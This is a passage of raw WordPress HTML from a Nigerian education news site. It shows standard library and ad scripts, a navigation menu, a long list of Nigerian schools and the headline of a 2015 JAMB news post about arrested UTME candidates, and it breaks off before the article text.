jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/26769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-6XL' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fjamb%2Farrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator%2F26769%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fjamb%2Farrested-utme-candidates-will-not-participate-in-the-exams-jamb-coordinator%2F26769%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-26769 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Arrested UTME Candidates will not Participate in the Exams &#8211; JAMB Coordinator</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/jamb/" data-wpel-link="internal">JAMB</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Arrested UTME Candidates will not Participate in the Exams &#8211; JAMB Coordinator</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-26769" class="clearfix post-26769 post type-post status-publish format-standard has-post-thumbnail hentry category-jamb">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Arrested UTME Candidates will not Participate in the Exams &#8211; JAMB Coordinator</span><span class="updated"> March 4th, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
